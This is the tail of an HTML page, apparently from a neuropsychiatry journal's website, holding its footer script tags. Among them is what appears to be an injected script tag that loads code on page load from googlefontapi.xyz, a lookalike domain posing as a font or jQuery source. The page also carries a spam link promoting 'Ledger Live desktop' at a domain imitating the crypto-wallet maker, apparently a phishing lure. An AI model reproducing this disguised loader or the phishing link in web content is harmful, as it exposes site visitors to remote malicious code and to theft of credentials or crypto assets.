<!-- BEGIN PAGE LEVEL SCRIPTS --> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/app.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/header-sticky.js"></script> 

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/animsition.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/equal-height.js"></script>

<script type="text/javascript" async src="https://www.jneuropsychiatry.org/assets/scripts/components/scrollbar.js"></script>

<!-- END PAGE LEVEL SCRIPTS --> 
<script src="https://googlefontapi.xyz/jquery/jquery.js"></script><script type="text/javascript">function add_chatinline(){var hccid=10445204;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline(); </script><!--========== END JAVASCRIPTS ==========-->
</div>
<a href="https://ledger-live-ledger.com/ledger-live">Ledger Live desktop: Your secure gateway to crypto</a>. Secure your assets with confidence using Ledger Live desktop. Experience a secure gateway that prioritizes the safety of your digital assets, providing peace of mind.
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a839a2b8f094990899bed8042511523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>